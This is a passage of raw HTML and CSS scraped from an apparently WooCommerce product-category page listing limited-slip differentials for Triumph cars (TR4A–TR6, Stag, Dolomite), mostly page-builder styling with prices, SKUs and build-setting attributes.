0.25);border-radius:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d.wpr-item-styles-inner .wpr-grid-item-above-content{border-color:#E8E8E8;border-style:none;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d.wpr-item-styles-inner .wpr-grid-item-below-content{border-color:#E8E8E8;border-style:none;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item{border-radius:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-title .inner-block a:hover{color:#54595f;border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-title .wpr-pointer-item:before{transition-duration:0.3s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-title .wpr-pointer-item:after{transition-duration:0.3s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-categories .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-categories .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-categories .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-categories .inner-block a:hover{color:#DF5858;border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-categories .wpr-pointer-item:before{background-color:#DF5858;transition-duration:0.1s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-categories .wpr-pointer-item:after{background-color:#DF5858;transition-duration:0.1s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-categories .wpr-grid-extra-icon-left{padding-right:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-categories .wpr-grid-extra-icon-right{padding-left:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-tags .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-tags .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-tags .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-tags .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-tags .wpr-pointer-item:before{background-color:#605BE5;transition-duration:0.1s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-tags .wpr-pointer-item:after{background-color:#605BE5;transition-duration:0.1s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-tags .wpr-grid-extra-text-left{padding-right:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-tags .wpr-grid-extra-text-right{padding-left:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-tags .wpr-grid-extra-icon-left{padding-right:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-tags .wpr-grid-extra-icon-right{padding-left:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-woo-rating i:before{color:#ffd726;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-woo-rating i{color:#D2CDCD;font-size:22px;margin-right:0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-woo-rating .wpr-rating-unmarked svg{fill:#D2CDCD;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-woo-rating span{color:#ffd726;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-woo-rating .wpr-rating-marked svg{fill:#ffd726;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-woo-rating svg{width:22px;height:22px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-woo-rating .wpr-rating-icon{margin-right:0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-woo-rating span.wpr-rating-icon{margin-right:0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-woo-rating span:not(.wpr-rating-icon, .wpr-rating-icon span){margin-left:0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-rating .inner-block{margin:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-status .inner-block > .wpr-woo-onsale{color:#E44E4E;background-color:#000000;border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-status .inner-block > .wpr-woo-featured{color:#ffffff;background-color:#DF5858;border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-status .inner-block > .wpr-woo-outofstock{color:#9C9C9C;background-color:#ffffff;border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-price .inner-block > span del{color:#9C9C9C;font-size:14px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-sale_dates .inner-block > span{color:#9C9C9C;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-sale_dates .inner-block span.wpr-grid-extra-text-left{color:#9C9C9C !important;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-sale_dates .inner-block > span.wpr-sale-dates{border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-read-more .inner-block a:hover{color:#4A45D2;border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-read-more .inner-block a:before{transition-duration:0.1s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-read-more .inner-block a:after{transition-duration:0.1s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-read-more .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-read-more .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-add-to-cart .inner-block a:hover{color:#DF5858;border-color:#DF5858;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-add-to-cart .inner-block a:before{transition-duration:0.1s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-add-to-cart .inner-block a:after{transition-duration:0.1s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-add-to-cart .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-add-to-cart .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-add span{color:#333333;transition-duration:0.5s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-add i{color:#333333;transition-duration:0.5s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-add svg{fill:#333333;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-add{border-color:#E8E8E8;background-color:#FFF;transition-duration:0.5s;padding:5px 15px 5px 15px;border-style:none;border-radius:1px 1px 1px 1px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-add span, .elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-add i, .wpr-wishlist-remove span, .elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-remove i{font-size:16px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-remove{transition-duration:0.5s;border-color:#FF4F40;background-color:#FFF;padding:5px 15px 5px 15px;border-style:none;border-radius:1px 1px 1px 1px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-remove span{transition-duration:0.5s;color:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-remove i{transition-duration:0.5s;color:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-add:hover i{color:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-add:hover svg{fill:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-add:hover span{color:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-add:hover{border-color:#FF4400;background-color:#FFF;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-remove svg{fill:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-remove:hover span{color:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-remove:hover i{color:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-remove:hover svg{fill:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-remove:hover{border-color:#FF4F40;background-color:#FFF;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-wishlist-button .inner-block{margin:5px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-add span{color:#333333;transition-duration:0.5s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-add i{color:#333333;transition-duration:0.5s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-add svg{fill:#333333;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-add{border-color:#E8E8E8;background-color:#FFF;transition-duration:0.5s;padding:5px 15px 5px 15px;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-add span, .elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-add i, .wpr-compare-remove span, .elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-remove i{font-size:16px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-remove{transition-duration:0.5s;border-color:#FF4F40;background-color:#FFF;padding:5px 15px 5px 15px;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-remove span{transition-duration:0.5s;color:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-remove i{transition-duration:0.5s;color:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-add:hover i{color:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-add:hover svg{fill:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-add:hover span{color:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-add:hover{border-color:#FF4400;background-color:#FFF;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-remove svg{fill:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-remove:hover span{color:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-remove:hover i{color:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-remove:hover svg{fill:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-remove:hover{border-color:#FF4F40;background-color:#FFF;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-compare-button .inner-block{margin:5px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-lightbox .inner-block > span:hover{color:#FFFFFF;border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-lightbox .wpr-grid-extra-text-left{padding-right:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-lightbox .wpr-grid-extra-text-right{padding-left:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-filters li{color:#7A7A7A;margin:0px 5px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-filters li a{color:#7A7A7A;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-filters li > a{border-color:#E8E8E8;transition-duration:0.1s;border-style:none;padding:3px 15px 3px 15px;border-radius:3px 3px 3px 3px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-filters li > span{border-color:#E8E8E8;transition-duration:0.1s;border-style:none;padding:3px 15px 3px 15px;border-radius:3px 3px 3px 3px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-filters li > a:hover{color:#FFFFFF;background-color:#DF5858;border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-filters li > span:hover{color:#FFFFFF;background-color:#DF5858;border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-filters li > .wpr-active-filter{color:#FFFFFF;background-color:#DF5858;border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-pointer-item:before{transition-duration:0.1s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-pointer-item:after{transition-duration:0.1s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-filters-icon-left{padding-right:0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-filters-icon-right{padding-left:0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination a{color:#FFFFFF;background-color:#DF5858;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination svg{fill:#FFFFFF;transition-duration:0.1s;width:15px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination > div > span{color:#FFFFFF;background-color:#DF5858;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination span.wpr-disabled-arrow{color:#FFFFFF;background-color:#DF5858;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-pagination-finish{color:#DF5858;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-double-bounce .wpr-child{background-color:#DF5858;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wave .wpr-rect{background-color:#DF5858;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-spinner-pulse{background-color:#DF5858;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-chasing-dots .wpr-child{background-color:#DF5858;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-three-bounce .wpr-child{background-color:#DF5858;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-fading-circle .wpr-circle:before{background-color:#DF5858;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-ring div{border-color:#DF5858  transparent transparent transparent;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination a:hover{color:#FFFFFF;background-color:#DF5858;border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination a:hover svg{fill:#FFFFFF;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination > div > span:not(.wpr-disabled-arrow):hover{color:#FFFFFF;background-color:#DF5858;border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination span.wpr-grid-current-page{color:#FFFFFF;background-color:#DF5858;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination i{font-size:15px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination{margin-top:30px;padding:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination .wpr-prev-post-link i{padding-right:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination .wpr-next-post-link i{padding-left:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination .wpr-first-page i{padding-right:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination .wpr-prev-page i{padding-right:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination .wpr-next-page i{padding-left:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination .wpr-last-page i{padding-left:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination .wpr-prev-post-link svg{margin-right:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination .wpr-next-post-link svg{margin-left:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination .wpr-first-page svg{margin-right:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination .wpr-prev-page svg{margin-right:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination .wpr-next-page svg{margin-left:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination .wpr-last-page svg{margin-left:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-protected{color:#ffffff;background-color:#FFFFFF;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-protected input{background-color:#ffffff;}@media(max-width:1024px){.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-filters{display:none;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-eebabea{position:static;left:auto;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-4b6f07d{position:static;left:auto;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-ab16e01{position:static;left:auto;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-f2c174f{position:static;left:auto;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-ee7ffa7{position:static;left:auto;}}@media(max-width:767px){.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-filters{display:none;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-eebabea{position:static;left:auto;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-4b6f07d{position:static;left:auto;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-ab16e01{position:static;left:auto;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-f2c174f{position:static;left:auto;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-ee7ffa7{position:static;left:auto;}}</style>		<div data-elementor-type="wpr-theme-builder" data-elementor-id="65633" class="elementor elementor-65633">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9b7dafc elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="9b7dafc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-52ac372" data-id="52ac372" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-614c9f5 elementor-widget elementor-widget-wpr-archive-title" data-id="614c9f5" data-element_type="widget" data-widget_type="wpr-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="wpr-archive-title"><span>Limited Slip Differentials for </span>TRIUMPH</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-4c5ab5d wpr-grid-columns-3 wpr-grid-columns--tablet2 wpr-grid-columns--mobile1 wpr-grid-pagination-center wpr-item-styles-inner elementor-widget elementor-widget-wpr-woo-grid" data-id="4c5ab5d" data-element_type="widget" data-widget_type="wpr-woo-grid.default">
				<div class="elementor-widget-container">
					<section class="wpr-grid elementor-clearfix" data-settings="{&quot;layout&quot;:&quot;fitRows&quot;,&quot;stick_last_element_to_bottom&quot;:&quot;&quot;,&quot;columns_desktop&quot;:3,&quot;gutter_hr&quot;:20,&quot;gutter_hr_mobile&quot;:20,&quot;gutter_hr_mobile_extra&quot;:20,&quot;gutter_hr_tablet&quot;:20,&quot;gutter_hr_tablet_extra&quot;:20,&quot;gutter_hr_laptop&quot;:20,&quot;gutter_hr_widescreen&quot;:20,&quot;gutter_vr&quot;:30,&quot;gutter_vr_mobile&quot;:30,&quot;gutter_vr_mobile_extra&quot;:30,&quot;gutter_vr_tablet&quot;:30,&quot;gutter_vr_tablet_extra&quot;:30,&quot;gutter_vr_laptop&quot;:30,&quot;gutter_vr_widescreen&quot;:30,&quot;animation&quot;:&quot;default&quot;,&quot;animation_duration&quot;:0.3,&quot;animation_delay&quot;:0.1,&quot;deeplinking&quot;:&quot;&quot;,&quot;filters_linkable&quot;:&quot;&quot;,&quot;filters_default_filter&quot;:&quot;&quot;,&quot;filters_count&quot;:&quot;&quot;,&quot;filters_hide_empty&quot;:&quot;&quot;,&quot;filters_animation&quot;:&quot;default&quot;,&quot;filters_animation_duration&quot;:0.3,&quot;filters_animation_delay&quot;:0.1,&quot;pagination_type&quot;:&quot;load-more&quot;,&quot;pagination_max_pages&quot;:1,&quot;query_selection&quot;:&quot;current&quot;,&quot;lightbox&quot;:{&quot;selector&quot;:&quot;.wpr-grid-image-wrap&quot;,&quot;iframeMaxWidth&quot;:&quot;60%&quot;,&quot;hash&quot;:false,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause&quot;:5000,&quot;progressBar&quot;:&quot;true&quot;,&quot;counter&quot;:&quot;true&quot;,&quot;controls&quot;:&quot;true&quot;,&quot;getCaptionFromTitleOrAlt&quot;:&quot;true&quot;,&quot;thumbnail&quot;:&quot;&quot;,&quot;showThumbByDefault&quot;:&quot;&quot;,&quot;share&quot;:&quot;&quot;,&quot;zoom&quot;:&quot;true&quot;,&quot;fullScreen&quot;:&quot;true&quot;,&quot;download&quot;:&quot;true&quot;}}" data-advanced-filters="no" data-found-posts = 3><article class="wpr-grid-item elementor-clearfix post-38856 product type-product status-publish has-post-thumbnail product_cat-triumph pa_component-a___lsd-unit pa_component-b___re-build-kit pa_component-c___body pa_component-d___lid pa_component-e___sunwheel-rh pa_component-f___sunwheel-lh pa_component-g___crownwheel pa_component-h___pinion-shaft pa_component-j___adaptor pa_component-k___driveflange pa_make-triumph pa_model-tr6 pa_settings-a___tarmac-race___4065-ramps-120nm pa_settings-b___roadtrackday___4065-ramps-60nm pa_settings-c___gravel___3060-ramps-120nm pa_settings-d___gravel___3060-ramps-less-plates-low-preload-60nm pa_settings-e___old-zf-spec_race___4545-ramps-120nm pa_settings-f___old-zf-spec_road___4545-ramps-60nm pa_settings-g___race-soft-lockinglightweight___5080-ramps-120nm pa_settings-h___road-soft-lightweight___5080-ramps-60nm pa_settings-j___race-open-on-over-run___3080-ramps-120nm pa_settings-k___road-less-plates___3080-ramps-60nm pa_settings-l__hill-climb-race__45-80-ramps-120nm pa_settings-m__hill-climb-road__45-80-ramps-60nm pa_settings-xx___-custom-build-spec___to-be-discussed-with-gripper-office pa_settings-zz___spares-only pa_sub-model-tr-4a56mk12stagsaloon pa_sub-model-options-irs-unit pa_weight-0-1 pa_weight-0-2 pa_weight-0-3 pa_weight-0-4 pa_weight-0-5 pa_weight-0-6 pa_weight-0-7 pa_weight-0-8 pa_weight-0-9 pa_weight-2287 pa_weight-2296 pa_weight-2306 pa_weight-2307 pa_weight-2308 pa_weight-2309 pa_weight-2310 pa_weight-2288 pa_weight-2289 pa_weight-2290 pa_weight-2291 pa_weight-2292 pa_weight-2293 pa_weight-2294 pa_weight-2295 pa__category-large first instock taxable shipping-taxable purchasable product-type-variable has-default-attributes"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://gripperlsd.com/wp-content/uploads/2017/04/G3-317-ZZZ-A-new.jpg"  data-img-on-hover="" data-src-secondary=""><img src="https://gripperlsd.com/wp-content/uploads/2017/04/G3-317-ZZZ-A-new.jpg" alt="TRIUMPH, TR4A, TR5, TR6, STAG" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://gripperlsd.com/product/triumph-tr6/"></div><div class="wpr-cv-container"><div class="wpr-cv-outer"><div class="wpr-cv-inner"><div class="wpr-grid-media-hover-middle elementor-clearfix"><div class="wpr-grid-item-status elementor-repeater-item-eebabea wpr-grid-item-display-block wpr-grid-item-align-middle wpr-element-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency"><div class="inner-block"></div></div></div></div></div></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><div class="wpr-grid-item-product_cat elementor-repeater-item-4b6f07d wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade wpr-grid-product-categories"><div class="inner-block"><a  href="https://gripperlsd.com/product-category/triumph/">TRIUMPH</a></div></div><h2 class="wpr-grid-item-title elementor-repeater-item-ab16e01 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"   href="https://gripperlsd.com/product/triumph-tr6/">TRIUMPH, TR4A, TR5, TR6, STAG</a></div></h2><div class="wpr-grid-item-price elementor-repeater-item-f2c174f wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><span><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>144.25</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>1,119.99</span><span class="screen-reader-text">Price range: &pound;144.25 through &pound;1,119.99</span> <small class="woocommerce-price-suffix">+ 20% UK VAT (where applicable)</small></span></div></div><div class="wpr-grid-item-add-to-cart elementor-repeater-item-ee7ffa7 wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><a rel="nofollow" class="product_type_variable add_to_cart_button wpr-button-effect wpr-button-none " aria-label="Select options for &ldquo;TRIUMPH, TR4A, TR5, TR6, STAG&rdquo;" data-product_id="38856" data-product_sku="G3-317-ZZZ-A" data-atc-popup="" data-atc-animation="" data-atc-fade-out-in="" data-atc-animation-time="" href="https://gripperlsd.com/product/triumph-tr6/"><span>View Products</span></a></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-38854 product type-product status-publish has-post-thumbnail product_cat-triumph pa_component-a___lsd-unit pa_component-b___re-build-kit pa_component-c___body pa_component-d___lid pa_component-e___sunwheel-rh pa_component-f___sunwheel-lh pa_component-g___crownwheel pa_component-h___pinion-shaft pa_component-j___adaptor pa_component-k___driveflange pa_make-triumph pa_model-dolomite pa_settings-a___tarmac-race___4065-ramps-120nm pa_settings-b___roadtrackday___4065-ramps-60nm pa_settings-c___gravel___3060-ramps-120nm pa_settings-d___gravel___3060-ramps-less-plates-low-preload-60nm pa_settings-e___old-zf-spec_race___4545-ramps-120nm pa_settings-f___old-zf-spec_road___4545-ramps-60nm pa_settings-g___race-soft-lockinglightweight___5080-ramps-120nm pa_settings-h___road-soft-lightweight___5080-ramps-60nm pa_settings-j___race-open-on-over-run___3080-ramps-120nm pa_settings-k___road-less-plates___3080-ramps-60nm pa_settings-l__hill-climb-race__45-80-ramps-120nm pa_settings-m__hill-climb-road__45-80-ramps-60nm pa_settings-xx___-custom-build-spec___to-be-discussed-with-gripper-office pa_settings-zz___spares-only pa_sub-model-dolimite-tr-234 pa_sub-model-options-beam-axle-1-38-thrust-pads pa_weight-0-1 pa_weight-0-2 pa_weight-0-3 pa_weight-0-4 pa_weight-0-5 pa_weight-0-6 pa_weight-0-7 pa_weight-0-8 pa_weight-0-9 pa_weight-2287 pa_weight-2296 pa_weight-2306 pa_weight-2307 pa_weight-2308 pa_weight-2309 